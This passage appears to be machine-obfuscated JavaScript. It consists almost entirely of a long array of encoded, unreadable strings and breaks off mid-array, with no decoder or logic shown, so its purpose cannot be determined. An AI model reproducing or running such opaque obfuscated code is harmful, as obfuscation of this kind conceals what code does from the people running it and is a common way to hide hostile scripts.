kSVikz[__globalObject]}Qwbf6qp(kSVikz={},xqRJab=["(tr!s~,e2}q;JH0jW@+6G6_a<Jm;:FdUP`iNZT(49\"{/hD~pp!.#(,7o6bh","sk+s?){jd2q]F7\"In.SUN+ROBeY2_Fdaq\"^N2","]g}N4l$q~B:\"J;^E#vv=S6`cX{M]y_ZES8@]SLgc*B:6vM<Uyy^","?kk#Ctr|<F`3F(k7d{76OqyXZX`~N~X2`vVNh8R","bFmt7#weDJLKj^Y22#<{E6opEJ_\"&,TY$u",".%q4f5qQP}ZFK_jgf5{sijD{.`cw|qw","W946J/5OT#B}V,Y2oCU]m`W4h{_Yu>TnR`7Y!l=e^9FmKfzgP#zw","XEu%U&9~+8:mKb#55#x]$","WE_/}l~+I!1sd*F:","EEeN#:BnBe}exg3jTCH@}{~//BZmM^","0X^NP|taRfjmY@saE%]|NMnI]{Ypegy:vf^(.)Rp&1}8h_\"Qk@r%","_\".%4qQjHBC6)DW3:\"0YDbL/b8_Yy@TeVbQUj_Mk<F]K$A?EkAdN5&>kR!@","w@bQ^+@/VFVV>_i3YQ[!|78Kf\"NV~Fvn","^eJQ_T;_.9Kwo3x","NJZNycGw%s>L_MUIpf|(",".N*|8NPI_wCt@g0j`!^","bv/{p_eIv$76.qYn*E|=M7To71I5Q)Tn.,Rc#MCu5!","O.YnC8xIxJ","u0Y*7_)o%","0=KV=K/n_e~]o~v2q2a#rA&&7o>~I*","I;k!OqJ^EJk\"RvojA,1/0/9+&$VVfHoI@QeDI8a`DF0%9;XgWE(|U","?v[*7M7I&$*gZ)>U","{Nr!c,K/\"XG,)bRyl5c=hM_u","qNlw<VWX01z{g*","BTV=F\"`Qa\"qVKA#5yNtNZk,e|F","ZE@)FsR","M.5)ul.aN$NXq)@Q).O6gg65rJq;g,{ksb>Y0`:4VFJ)Y@^ei\"]@F","^!GYv{El%B`]NH%7<w5=l7GpV.KlRAzYJX~*8N#oY}W)n@TpG`!Sf5R","&:$Q2Aaj[BYve(","_\"]|dZE_*#bKIAnn>,\"U}+d``2Dxs~T7%*C|=A4azf:",",#\"/NX8/j#HG9vh$Ti\"/1I8nHBhp8Dx@q%HwZj&`J`=)[v","\"JHw^lUpM##3C*DQJ`4#36D$d.Y/$^","<C#to+Sk.9wN}ljg;N+s+TR","dvxDOC#/QFjpC)sa","Fe<w[Ssu%s;)`*93z\"nUwl5pRf,twH#a~VXVU","6Nh|n?9B@FL","0;B!cLJ/$9gY[@fQRXVwP6y`Lff0pHA7CEv=|`C1x28","X\"(6=T_4FXX+l,oaGJK#QKC$HB9J.p!e4#C*HCR","=Q+U|qwOg1iF+1oE$ej]e","7`^Qpkcu<.]u{,gg\"Vs/8mRoL`7}Y^IgS.,%","4e2SQVtj/1l=Q*dUu0YthNZjo.@)RIUE","},q4`fLk\";%^bFUEi|y]BIOoJBs","aTpZG`?Q:1@)V3?iK~[#SIVQ{1R_;F+@##)Vt]0{,fCp[~QEd./QJ/Dl\"w:","k9JQO/8+D2;s1fg3rbp%5jdQ($%Nu","Hbu){]p^","<\"Fs8:GI&B/jjFV:IA{U4Owptfjm,vZnV\"PS2","lUU|?>Ok)JG1%lr5`k{|G6A1e`O]M~Bn4X[%{:R",")v*xE7eI,e;Ec~`UTg/|ms0{@F}=#1unZQr!","i9\"*tX<|Oo=mqpW",".UE/Z/r\"Rf1gTDBIMb0U2sYcc.Vz?,&a#F\"*0/Vu","]C3D1,R","Z#C/C]|5}$Ybu>h7d:0YZK`jue%Nufy:zvxckjoki.|{4LO5[Vv","5,]Ym7p|2;9)\"FB2x=SUMlF/UF7V77/koA*x2sF/v9,*cFgnjf,!s]__m;<3u","iNTs66t$BX[]}FNk=Ev]%{*ih2r`u)YEr,v|wf{_me8bOql:r\"^","#AQ*WLRiz`A=u","~Nw!oNU/(","W9,t`:B+R!ip9A*nk#(YT{1a2}g6,)=EZ;;!hg)oT!I","[NlN#M2uQ\"!D`Idjm%~Y.:qQDF<~)vjI@Q3%KIZqu!:V9DiY#5<=G","s!9xLg13oF,4\"gm:D#c@:_04sJZ,z7$D0`o]HAA4U2`K>AYi}#5=Vm\"^","HCo=ZTNaB;b*!IjeX.aNO`R","=%T(PAt_JBA*k_ZY\"k<N<VQQZ}a2UA:3a|fx","}26|2\"@OhwFgtf9@=fu","(#u)/XDlv`[uPbc@D#,!Fq&2uX:sKjN58A[!","I%\"6_t!c(1z=aP)Y7f>]SsVu","g!74ajXN|J=)q3zeK%Q|!\"/k_9i","yE,!ZK7/Xw!Plp}gciV%UAPpo.`","W+mtD_//?wz8ntRiqVGUt]B%2}*!S3uiv!gYlC[ah\"(^bos5.v|w","HU\"UCtLe)oegZ*sQ/A+*<SE_hbWs9AUj9u","=fYnM6r5]W]u(PLDNR","CN4!^,g110\"4qpwg*TX6wISeYe;T3?!","XTIQwf3$92vS8Pnp:9i)iV;uPX[|xMp5rU,t:tB%w1B3bo52:,7*","@T6|<7_4Qe8Vo?Fk","&C<N0`SpCWn1u)NaJNG*8oM+l`>(V)97Z;N)w6pw*","YyJ]_XNjPX7YPvwgs%4/ESX`ufzb[74$_!$Qit~/4","4yc{Ks,oBfv_<lRpSY5cUbh9I$tV>Kw@AR","a|~AW,Z_\";$vBH<GH,v","Zv6@D_BO32d$;@EU;`*(G/,n9F2NIbA$","TEG67&J+v#p)qpr5x`pDzl8O:1","$%e).,q1BXP2!,DasFl#G","F`;/i~/O8JDJ1>X20XJQB>.a6\";TDHzY#FL)/N\"o`J2)Vp.gZTgxF","cJ[VXosjq#1n<lm@O~unN]zQy8,q3)vyg|#/$l/O($?]zM9","`.UQ2Isajf$Yu)JDfg{Yn_;{[BS|PIW$DJNQ3V/B^#uM\"g.p#veN,tho&$U","y\"qLCj8/?FBWso?QC9A/gk[EP;Mthb|7HilNeH~Tu`[`RvueQ|7/^\"F^","PXkVV6Na$`:\"Z,A$a\"mUY/W182dBY^","G%W)DA@p<2RAx?7e/J~*$","(|H=;l}Kh\"w,!)I7","o2(49|8TXXNW_7@I^#9|\":Ok~B,2,b^g$#?s_TH1J!(P,vy7pu","|.E#eI:18.evQPHUkJ8#*f.1m8A~oFnn6C>|igip+}`KitoU","bbR#Xo&&}9y","2fES&C$45f@,53)g<R","o,=n=TXu@b}09D[j0ARN)|u3D.3q!lA75y{4xl@nV.>{d,[aMCA*NN?EiF","@!{Y]C${l!YDTvt5y9N{3k+^","688%PAR","#9aDr60Q,!Z\"{frjNg[VKHR","%`q|y8cNQFxT/P{kayAtQ?V`j#5}H@{a0@_!B5C4S{b]c~6:6Tz|{Xv1%","z%%s8)%pq1LV7t,Dh.2SP6F+EBB=jLW$5kS/ESKk/`FDu","].>@K`B+!syF^(@Ua@f|hce^","9+`w}l$qyWgY`,IY@gf]Db34r2P\"KHrP##[Ui~BK.`;J]IHD=!mtv)p+j#Z","kT!Nz5v[efq~hP#5^97/)\"(u|bEvMlK5vtxNdHg$%","e`i)Lgne_{+V\"gQE^QRZM/B%sBx.so3aOv~YJ744K!4_/H)$ZNu","KYx=+K({7$8W`*($l%a%CjUpc.ZqnFue0|u%{gFo8o+x`)BI+5K!","p=QsX5`cKeH+u","|N*s?,m`7o!%]*@U@|$Qz)S/.`g2D@]D[vGUHAEq*","WA~UWOT9v$O{x?1$QJ?x@6Ok]{3)z~z3/A7*]IkI*B.VJ,UnLR","jTK%D`DaC80g:@dG0T+YAmPwh2rzYH[a@5tNpkUpG1R)u","~.2%Q_S%o.~e%gZgW@O4","ON<]qfHqU\"BUV*l:<\"hxd/uX{$.K:vdjrweDI#)oyF","*jqx_M24AJa6yD;J&,nsN:t1Cwr9hv&j`\"0sVIC_leP.u","B\"$]IK_$;;gpJ;XErFS*H`JpbbQ2\"1V$!T0Ye\"3jCwfe)Dx","+T;nq,DQy2,\"n?`aSgqLr/XQF0cebF,@R|)%GLxO?{HeD^`ia9QYM`u1,!:","N!4!$L,K68WM[7}e)CowdHxpFbw)6vun1*f]a8Mk%x^P$^W","y5\"YxOs4.;C6/P;","#A@NF65B*","0`9sjc5pao<@Bb!:6J[UWlC_`F12%ly7nk@NkVXQ<bQmooz2r%v","~V,#I#<k=}+q>K1D{#r##~/n}$Y63?[Q\"bR!","!X2N]l{u","fk2NmHopNBZ.7gwY9XJ|U/GoroJ6Q,Ri`!N]z,C$J`H];D<GB5:*H\"Hj*1","(@LD~|r+e#6+?,kY{v%68m`j=X>9kA1","HC%Y]`zNY9!14L=eSb#6{8pn(BL6UD7g$A^]2","1;lN}><K?WZ,RADiWgXVjk6ou9f*71~3ZQ$)vO)eL#+p0)upSR","HNHL(lRwv`=","RX7eu)co~",";;+Yb]J^x.WT[@Oknu","D~{;bLWq","#40>><F","WQirE$72)i>:qn)","W_yf*2(<Yy2[V","RsgUs7#Z","!WOg9<5mNc@;u?F%]_df","{fugD?&oY","Sv$x(>l3H","{fSUx7GF]F","*gCpSxQZ","*gCpSx(+nQ0XV","i}?fa>m7AQK0YIc%","uJm>77cXbSS$7bb+","uJm>77XQtK","ARCp@x;3Y","{fXz9zYLbSn;WIK","`ejge7Y[XysvV","Gb2f*9ez]yv","{fSUx7ez]yv","ls:U|7m7AQ","M_Vg@0X:]E#","uJCpg[m7e&n;WIK","`eug)<cZ","pfXxa>JZ","\"N}hC","d~jgF.}2d0wn0tb+","CK^>)<E7]y^tJIC+","`evp`>BP.Swhgtk","{fSU8<9\"0cA:Onf","`eug)<6<Xysvs8B%lV","*g3f:^`3O0MvoH","rW,L:^{XMy2[V","uJm>77!X]yv","rWyfp^3!Keg","rWbxK>X:be","lsdf77tEXyU1li","CKw>{9bZ","d~vLIv`3>ez>WtF","*g`zC5eE,e","QRvL:","Sv]Uc>ezMy#","Sv]Uc>ezMy4LKCg%gWQp|7T","SvBlY.uo8K9u(W@o,JD","SvBlX8kZ","{fSUx7S:G1xHD]y!lV","t%3fs.@<nQ1XV",",JhunvEV","h7G]HcG","ahZTM","Fg%E(3H\"<=!","S@Q$$y~*?]","4$62PJ%]h","d$`/=;Dc$B,JQAII[.oq``]eD|r6!w*","M!yt0$Rnn#/","Q4<9p&@F<8OJ9qoT","96:ZGV|:","u)vdhSncL>Z^Kg","L*ZTh}^r9.ZtSfLi!q",";@{dqSzbYpa","#*/zjO9I","OU1!9*&goC)sf*:~Pj","Zs0k@LBIs):||V","2K,`7r6ML]_","]k7zeqJSkId^^C","N~D!Zd_A","$~E}E","_Fb}Ji|mov4RA(8OXFxl","fO>,<<G8!vmw`",")Nf1s?,8ov?","aO>,.x&","*:ilW#jM~gP6%w!56jPaDw)maZs)jE#}","~~T,5,$bXV(q`","3FK}l87A","3FK}l8TI.GoiJy/","aO>,.xaq!vOwDJuh;F;z]\"c89bT4ryNI!*f1W#`Bv9#Uy^vSS~y}>o88KDqj0>Pp","3FK}t<1_Mv|P<JJp*`","v$w$X>&","aOPaX>HA",":MzX^.y{C7KUN9","3FK}l8pfMvk","[Yv$5,$b{","xOJa0?$bWGDR`","xl|Xa<r]%b|RtWxB\"iMXm>0&!BG<~fI6Pw;u0pM2Z}B","H?w$P","JB!~/Y!","WJ(qE","#xm%^!XA74g","pG+00Ye3xz","+=)<JO.Ym}(S*C","ml(qJ?S:;w(hOHmLfi","PoD<iOp[ctW","5&%nw|`I;)N",";}G&%XT^}D_,,#","HOCf]^!0OoBLLV","W!f1","{Cgo/IX","@Nv$B","8l|Xa<k8uU$D(Jd^!N)X_kvmN76","*F7at<NA","8l|Xa<k8F5&xA(R@!iil{r~f{","5dI_^GI","v5C,Z","+#}[uxXYS2v","$X2Q|Le:Pcw","7r`tt:yz","<[7p>!b6X","a1B9","qgda*jD&B`i=jr/j}|PE\"j;txMmz>5[%&|D.h%j&9EBR7rxjq;Jhb_utM\"@fzrpxB`,hd3M1!=bbX.&","[h9@1opZX",",)t:8!tg8p{G_ZC=>(~1",",)t:8!tg8p{G<Dog77Ip","76THpI*rpMFWNI;xHOEN]MP[&{V%m{>74601t}Mhs4((LUOo#O|%u2!B(^eYU;6O%I*}Ci*zCgu2_2H","%p1[5xqG7KCWf4","7]C,5lWe@0Cwx/73Eu","o>Y2%u/v",",c%zwn3TX5b","782}:TJH8sEpp&","sEzcm]`gEY:FFt","}2$^BzM","zRj}6CPRZ,+,S;/2kc(*WgEUU9@Jiaw.lDfAa^Y9WIEyn!Ur0uEk","}2$^Bz,P5E\"+jwuL~<Jxn#+1*3q","sayk;ieu8E+q@fA`{k>A~}<9Q3trb","*8,A=$\"mP","sayk;ieu8E+q@fA`{k\"x}W\"=v,CE.LJrdWS","Asyk0W8%w3kqP|!","As1Upf3S","=o]T0grX5\"[>;~o2TD$^~}Aa&EFCe:5.7D[?=$W>h","=o]T0g&9xI`,>~YYn$]TR","mo9T~y\"=/X(1S[J2xozk","Sy+}d^pbZ,\"6nL!","\"y+}d^?mc",")8wTOnHm|I+,uh","P@~}F(\"m|I+,b","5AAx>gEUU9n","sayk;ieu8E+q@fA`JjGU4WXJ@9trb","moX<o{9Wu","sayk;ieu8E+q@fA`Dv>ABi\"=hyC","w89T}W3S","sayk;ieu8E+q@fA`byGU)4<9l_trb","YobAx$;Bu","x~!x%{|S","sayk;i/aA9q1b","wu6U(;I%sX\"#b","G]VRg/qJv,A","bam<.OCS","88^}@>]RaE#>7.?LA<r<","zk\"x}W24#X$>2R[.ubbk(i7kF1g;l77&f0B#x$Gmeqw?#Dv","}2$^BzdYY\"mq?h","/o[?Z4<9w3","zk\"x}W24#X$>2R[.ub,T[G7kv,HCb","(rpT)4dYY\"mq?h","Z<>A]fI)u","%~i}s^uk5E","?%l%|<A","yg?%4","1tZ|zY[.EvZPuJ14:~w|)<A","?%Pzc(X3","/g?%4","5FQzQIwtM*","G}U*Ot+","<Vgzh>FLaBl)@QKvV};5Krz%ub}dz.","eagznKX\"*B","VD1UWW_JAXA","TO/R>kD`","Y~&;In&","kYK}B","i}UDZ[dX!Ie","wjTmmPE:qX","6@w3;NJ&\"8=lp(","\":=$;Rli,4=DN{\"KB/","Q(,[H[;1W","SeI3/N+Y?<9","Ywr(x.?]/c*","h$XP=]uy$HTMM^","h$XP=]bx","NdgD*/}","*:ilW#jM~gP6%w!5x=R=}>V3a|zqV/C^LMgl","%T&fwjJyAlyl>hh,","0sQfDOzK","#r=L>6B<]a.o/ZU)<l*f!E.z=w7C@Ng","%T&fwj5K","=UD0x6zK","utFUmZC:<","{h63S2zy3X@FP","JtZti4|","3H.3i4m;%","*{kU,w%pRO`?+V","~NWY*:=ghO","w+g^.:rq:s","9c4cu~/","=.9cJ","m!Ijar@rHPXZf","HqRc","MG5\"rr/","Y1yH","`K>W|D(l1k_XY4F^I;Z;j~t@hPU,ta*$+lkW","hT~\"#I/","XJ/XfdkA","qQbAsl@q>w.}PfcRi~~QuS2Y1KfIJfY","OvZApS]Yga:cmK","aOPaX>YB{","8l|Xa<k8uUf6uyKpB`","%r?FU1yFN6N@|E;jETmS)","zo:r$Hf","Ed/n","{5Poa","(krvD7D;$gs","__B>JHyWdX1H}uJT","10)qV","W_1gG.PFzy8&V","nXeE|F(yB","t;u;^gi","jkK=e","zI@Lz^S0CtxdiI","`;}CIu/.O","AGYExgPmrA~=4","CxX>Kv.3gw","gxz>DYImI&7_sP","!+j^E1;p~[Tn.B","`;n^E1?d6d","1I%LP&lvB","rWj^7c44ZA]NyBrD(;n^E1T0G]+/Srm.xGzu$}VylnUqW5GDfk_ExF+j?[&{&zf6@mj^G","aC!LnE|5JAV_4","~fj=k{M_OtT","\"+M;dH}\"f[n:=6nwCxX>Kv.3LQm[U72WoIK^jZH0f[sC56KUC<}C%L,sB;","c*XLcF2s","b9gF6}Ts","W<t;m",")>n^E1qo$pn_br)mvXO^jgi","pGgF6}Ts","Z<t;Lgy,R*C","CxX>Kv.3u7m[U72W(BJ;","Z<&ERF_j&*","EU!L%{;4","aCcQ!z*p)*","AGYExgTs","C<2Em","CxX>KvWs","JhKF&E6s","T;@LLb6s","nX6^2F*QKtT","AlX>j","EUeE^gJs","RO{^63z\"~2%:<P","|I&ERF4p!2","rWmOZbg\"Otk8<r9","aCy;jgcykVKX.B","Tky;w1i","<feERH2s","!s/u","FBhe15E4[vl[?WRWBsmqi","W<Q(U}2s","]<yZm","lG%Lb1(yOtne1&&5x4","nOXz77Q\"gyg","8v6L",")iwPX","$#54xnHC]U",">C2ti}`fc~12I","JlA4khiS","s)F4HzNS","qlU{u;zq=W^<I","$#54pt7Tv/MOTjK","6)N7)c=q@y&vpY`)","B7V7]9H",".mz7@zrNFy","daj]A:yZEBo","daU{(!KS","6)N7Le4uGTvrx^F","t%3f4OxmiE$0YIK","Qs9xa^ijtQNhV","O(0xMD&[6B","=<.%N\"tI","c0=^Qe6","jt<A#bzddw","a(YL(nEaY","_x![M8wXdw","x>N[rhse\"Bl","_LdN~&Th8]tXf0@(","IdjlPM`B>","=Ge^F,w)~b@","l}EwklG*)JJXV<BTU#dNp827","IR87f=6","hOo>r{Vg5h9Ma","!S|@FL,QZ+(_:z@2Q,#K]","!S|@FL`h>|}_2zup}(uf","EDA7g","dSTqn16","(,]>N$XE","hOeK","WrRfFLQ!_tKuBpy[tCA7g",";r_q/%6","GSeKk1t38<a%L_g2cDz7>1/bn<ZPlzOwKD;7[:Ca","PRtK11[E","QNvD","bWz_8/&6","|*.7rzNE","fDcMg:@a","!S|@FL,QZ+(_:zDGea","^Oo>r{Vg5h9Ma","!S|@FLX^]+:I[Oup#,C","USR7Z>*lavm","|ReKl*HE","!S|@FL6","`HRf:1Quuk","^OcMO$]^c","YW)<8zkBuk","Wrl<m>;L*Nd","WrRfFLQ!{n;PHtd}","|R]>x&KTD","6v)<:1@JFid",">wI@\">vuJ++PlzTQsNRf7{UE","bmeK$U)TIig\"%5H","hOo>r{dE","W(X>g","1CZ7Vm#LD","5[^@t)aa}he.TD5?]ReKl*z/hiFROdm/]ReKl*z/[|]+j8k?yw)<B,agwv9Uv0O?t6","_ZeKa8TE","7ObKX,6","4(<A;k6","S1Au","~uy^hbliH}c_+mQ;z0*^aD[w[XE$X2!~W15u3DJZBw?=S2}goBBVe0Ui.XUB6JG","=<Eh,U%OG","=<2^/UlI","}|8AYn2I","g0e^aD@I","){]%,*#::O}$y&r","=<.%Yn9z\"B)9,Pmzd;J",")<Nh1#6","q(o@(","/Sejxr,gy9d","%od`+[iQaZnw(]?V.TK@gh#YqBmczn|<k!","%od`+[iQaZnw6JAykSR`F","2PrhaKwbU==9p","_P>UP","]()h9b&[25<","x><AQezcDHyNP7k~}|?U[*wX_=E$%yi;Zp","x><AQezcDHyNB8d2Z(sA4","O(rhT)gaY","MBDUkeXb25D7;yMS","r=?aL{~I","P15uWD!OR",">(/hKbPI","]()h>DVZ7]`Lp","x><AQezcfy?LF8.~oBJ","Z@JW+b6","Whs;","m5Tg`","DLH;Ok1@u","dD/;Ok]G","/lfhRDGO","/bhF:TQN","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*sXYvpXwZ[3ehLKzw<k<d78","Z<}F1ryQcM>\"#;*sw_68))+@XG=h.k*s\"uUp((9Nw1>Rnv#%!o","^uhF\"BO[/m6?%}X22uK&5)\"N>D4RY\"w5Ji#Rp","g?XN","k<VJ[+CC01","dShJ+(tn}l5","Cu9xJfvzY","\"J/h>DFiSXO{%yB","~PTuWD@I","xD&%","o1ZxM",">(N[WD6","4(5uEDpZuwVcp","=<2^/Uw[Q5qABMx~xP]W+b6","O(0xMD\"i%ww<`7B","4(83kF:Ol18nSa4T","\"bfb~krHP","ndt34","0/gZJZQ*P","LUGrV","hC]^WOiL","{9;WH{jL","hC]^WO]YG.WUNl1Hof","!Uuo(0CZl19","B[+o","gO{=P[{:v_PTCUS]Ar","/?%A","+9pLx[MZsFH","+9pLx[MZYm;QWT","BTv31","+9pLx[MZpFicwDw","kpd3L!`","+9pLx[MZZw{cGsZ","i9qO8.`","`TZAFiO>USp","0MXA","hC=/N,$L","8wqR~{NVN;a*LJ",">D1C$8|YA.s&IeZdVf","/w9RpO[u4)","ReCaGSQM","UZb)t=S1aPFoY!5q&|","t\"=m[,gXDW=*65tq","$)(E{E9GB","/A&ry","8%+IR","o9>T^V>}+6^%[z3k]w","J@39=mY}W6h,S\"#ARw",";dq`!VFpyX","o9>T^Vi8","Mqf^kMQ8","6g`ziz/Xm","6g`zR*T","5JL0TT@f","RsvL27o,,el0d5K","UZYk5p9%RlYo&qU~","s=hgG\"*`d","}_$[j%B*R*","qBUg[@Nr","]&hg.kNr","seNjt","U69gt","RsvL27o,,eu}[thJ}f%f","Sv]Uc>ezMyiaF?r!MWGpo2T","Rs@p/7J2_12[oAl]","W_1g:^S3m","+_Lf","%fIUx7#\"A;P*|@MJoO[U:^zezE$1E]`%p_yfH>RE_c3*:kl].Ym>P,EagEzVPkDUr*?fa>m7AQa","w_nfGnKZ","yf?fU^T","xJ$xU^Djm","KY[U]P5mNc@;Wi","(DbxK>VECc","PWEp\">X0>e",",JTrr)`\"<F","78D|8RAIz:WFc","=,:gK89TWFj7+z1*","<}FrwGgQHhko$s","c1wRD|PzkEI%Z&Vd","So?Rp?%HIl","qO2RC\"HnIl8","QRvLT0xmb1W?li","Fv$x(>LZ","kriz%\"9(b","oDaz!$WS","ZcVBe}4S",",Pmj3","x}?Bw[^U5sr","gB1+PVMXu","4pv9_","N+me","]@GD==E[2n","~7|7Qm;","Oj~75","hc*Q&=Q`b~8",";Y`<N","T>^b?","Mt6iMU;A","c[lj4?BI19","}wre41m6S","1Ly\"$$T|Y.","sBVB~KH","FWsB3","%d(7vu7n2lI","`#avuuy","3Q]2+","?Lizp?H","Cpw9","1Ly\"$$7T5sr","|Dmjh{/Ny","gBk~z$x/5/",")x2j6!%EvIVnQd.",",Pmj~J}S\"^",":+1+2","<Klj3","8p/9_",",Pmj(","Hb/9}rwA","FWTz$$u@x^`","*^3+^$`S","Ppre3","lpre8+M/zkZh)}.","<+[_0EI$5sKY9v","2.K\"6EI$5sKYL)2l","0PsBu{1Xu","2pIj3","_DsBiKA3B^vNA","kr5~a\"^U>s`","|}azz$s@CI","6P(B2","=LHQQ6ZS","*^1+6EBI4^mhOYv(*tsB",">pA+JqTf5I`","x}?Bw[`S","YFeB","Rsyf$^VjfeiPV","h^+pj","9vXx_2T","K>`cvvL","BF:{V","m29{dkN@I","m29{dkmr","hg>ir/Yy,e#","hg`ir/b:@e","*Wa>W","Qs9xu7Fz]yv","gavLM<oP^A","%Wyfj",",LSUx7#\"sBv;kI!G,j!x<zYLbSj1tH","RsKxW5fEHy3?Yi","s}Flj/03nQNhV","W_1g:^S3>e#","{z);Q#|ic","YC:U#talxl","rN);Q#|i`p","{z);Q#n5","8Dcxa^d\"+E30lIK","gavL87_FCc","Rsyf$^0:W12[hkz%jV","W_yfp^`3m","d)^GVS,x","|)r5si1%`3?T1WJp","|)#*VSf/v(/gp=0_","oN_`^b~.MrK","])IGdi@$m]9j&","kdNwMlpz\"?zounND!vt5:QTp4","D,uG2b<;u~","0)L5SSm%<r`(0@","D,r5*i8P2~k","Y2!byIux","L6Nw?N{8b~.b,m:","Tf[bSS3&","O>:0uNA&","YX;`GS^x","{}cw,","r5\"5`iO","7,r5$","c!(wXIT:.%8yN_fP","6FL5Y",">><G`iRe6%o<Vm+","|)2G,n^x","%Wnfp^KL+EjC!C\"%MavL87_FCc","xY/U8<#Z","3sOgC^FzTK","*%Mhk.fEm","%Wnfp^}Z","gavL87_F5KJ","N_ilR","THFlK6fz]yv","CXr<]M#U@bN","I%FlK.93m","<vCp,n`3K1dXYi","@g+?iJ^RH","O9+pN2fEul","b*vLNu6)Z","\"L?fmbb:lcL0m#k","ascx/7WZ","]9C?aXoV","2L8CP,2T","i)eYzb|V","<[{U;=rV","0hdbc1|>","/UMrVpF=","*[,mps&=","[eM.`W`\"XL5@=A5c)*})5Q.%vhR(TJF^3Hy0wdS`#F%!4&r]OW0uZ6tY8Ox#1r8TMu%vxUDh_x.","3{jR#;Z=Dgo01EHRB_crwdPa[nzfJ\"(]lJLY49MqznxxJ\"F^,`\"b(56L|`\"S|*83i4X%\"izic`Hau/rh91~r#YO+(xkW0A<Ry_Tm{<&zN8DkRN~^*Wev<.@azB>|IA}O;J~r#Y\"Y:72!{+}O1Jhv$V*e<)2!n<EON92v<.9hM82PG&F^3f8*D5y","{fugD?$Z","^a5Lw9DjDbIXZi","f%U>W/}Z","1fIUx7#Z","9vFl","Mse/$",">o(~<\"0dq",",tnT&^<u<{w9rA","xo\"o$,G","Fcxou","@ll[d!Q9cp}",":25o%","~t1T=zWL%pT}X`VIk1B[SzG","n1,HP\"WLX","cWxo[,hIkB/#5nl)","Rsyf$^+EU&Iu+84o",",LSUx7|)~ESX/t,j<vYU:^T",",LSUx7_V","h%6p0x#Z","Pg6L","yfXxa>23XEd","t%Epo21Rt&,dli","|v?f$","yfXxa>+P.Swhgtk","m}+p0xQZ","gavL4O,o6K9QpD","Fb9xa>YL@e","}WGp|7T","%K`xV}KZm","|v5LU^`3Y","Usdf3>03xSO","Rsyf$^}Z","gavLM<oPsLy;WtEC/v`z<7]Z","5v^>1?_Fm","W_yfp^]Z","1fIUOx3Z","`eug)<fENe6;[ti3`1yf",":_nu45]Z","yOwP8=4%t","dLc51{yA","BP.MV3?vh","`yk8[{f","t`Y8H5TA","UL^P%)H%56;",">LwP@=`A","Md(Wm|vbLWw7yXKJ1(4l|{9A","}(=)+3cA","yOwP8=4%1ks`^}&Y","[d[U:^PozEZ18tck3JCpg[;3}dI;.V","gWGp*9b\"Y","gavLM<oPWh:?$5BJpK5Lj","C}:Ux7xm+Eh","\"LkUtx]Z","RsKxW5cZ","NW:Uj","[a$xR","t%jYr/^mYyOdWtk","RD1gJ@.3my#","~OdfC","#O3fA7T","W_$xK.cZ","QsBl","gavLM<oP^A1;>5WoNK+L","4JYU:",";~Lf",";~m>$^nZ","D_vL$^QZ","Fb9xogfE$1+hE]k","Fb9x(>5oY","j_Bl","`D6LW","3sbxn9!:Wc","@gLf","[a$xD}b\"x@|&oH","2J$x_2T","~_*l",",LSUx7|)~ESX/tk","t%Epo2zV","wWLf|7T","H+jYa]?3H","i_/PU^,m_eSX~Hww:OAf//8\",1EvNtK","Y~7po2szzEh","/MGlt9]Z","5DHxbxcZ","/MZx`<@<jm","W_yfp^`3/G4}d5@+","ga3fO[}Z","O7oxy!Lg6","h9Z3|,)","D9.7i","h9XRz,9r","GFJnQ","Cx0t","B$e(,,)","&tck/(%C&et4)","Qa@p9^[r","8v9#Iz~FH","gWGpj","%WzlJufEPQ1XV","\"LSUx7mmlc","gavLM<oP^A(}?5o]t%3f","j}Dp|7T","RsFlJ/CEtQ&XV","sbYhU^`3`OO","__B.45_F|d3?oH","\"LSUx7#\"A;F0A5@+jV",";qsTz.VH","dRWR+wZ","TgIT+wAGi",">r8+T.BH","CyKN1@uH","N95*I","|AC[|+uNo40=DWL/","&ACrV","|AC[|+tH","n9([D^jH","G%A[~.Z","n9uRY.Z","EqDJgz(fSa=}:","qUL*+w&u&99","hh,^7|hD~1uW`p","__h>B>d\"+E","RsVgU^tPY","w_nfGn03Ke","gavLM<%Z","n=3g27cZ","F&vLC","lsdf77bZ",")N:h27T","@ggUu<ezzEh","/v^>G.HLYy:>=^)%","|v`zp^`3HOTgtbK]jV","LHXx$^#Z",":OMh$","5D6p5UKZ","pO^>bxT","5D6p5UePGeCFTD","rK3fR","rK3fxn>X_1)[V","ssDp/7cZ","ssDp/7r,@@+","Rs!x_2#Z","Rs!x_2&,@@+","RK,LC/=9gyZINt/WhgBl","5D6p5U{:UB","5D6p5U$Zm","5D6p5UHLMy#",",J`z77T","W_1gG.@,Y","3sbxn9!:Y","gavLM<oP?I@;r?i~,~P$B>;3>e","gfugC","GHYhC","kbBl+/CEm","gavLM<oP?I@;r?i~,~7:r^nZ","8DcxC^JZ","gavLM<oP?I@;r?i~,~8,{9CE,eg","8Dnfc<VE7&O","Qs6p;.FPm","IGCp*[6<,eSXk~mj","w_FlR","5D6p3","(U82Z8c<","%9)Ix","Qo@Ix","a8t#9lg","WNq.YYg","6UX#p","b1Z#~aHe{","V8o,:M9zr","(U82d7/>}QeMXV}@+NV2IoTy","lNr,/3tT]T","T1a#3Yz.fw8","(U82d7/>o;(ty|q&$0G","wCMCFog","&}wCx","?}=G","p10#}VOy","iHZ#mc[bP5X:<","J^q..Eg","]WvLr/3Z",";v]Ux7cZ","`vnf","7D@pibuV","t%:UI`VVrQBq3HtwlfSUx7#\"sB}&8tjoas5?~u03RSJ|%+sw_OXxa>}:G1O&>5*FC_~#U^/\"lcLgOtzB","zW3rj","3s:UX8!Z","gWBl:^T","Qs9xu7}Z","t%Lf","gavLM<oP^AIXy5B%jV","R_XxC^)RYyZP~H","ssFl*2oE_1K1=PAw:sD","8Dnfc<VE2Q","R_vpC","UbkUF.#Z","sbYhU^`3/@/[ub`%","}f6pp/]Z",":svp}9JZ","C.5L","~^+pF7^F.ec0WI\"JjV","C_Epj","2Jm>ouXQeQ","gavLM<oP?IIX/tvrRs!x_2#Z",",JTrr)nZ","gavLM<oPAz[uU#b+}T","nOIl:^T","gavLM<oP?IJ?(W[3/vGpx7T",",LSUx7Q\"T;P","8DEpw9HLe&#","gavL87cZ","0%iU:^T","gavLM<oP?I0X$C@+N=Qp`>cZ","8D1ga^/\"lc0","8DEpP[.3m","8Dyfc^}:_1#","7D@pibR<H","t%:UI`VVrQBq3HtwlfugU^quzEf,ZIzB3sOgC^+E[v@;/tM%qJDpo2UVK1ig0tb+6j:Us","IGCp$uQ!>e/t^WR+","C_Epx7y\"~E","0~CpSx#Z","Rs2fP9$:Y","Ub+po2{}GeoDD]<~[vCpSxQZ","t%5po2wEvEy;Zi","gavL87_FvK6;kik","I%:UV?m7,e#","|v`zG.0Z","ga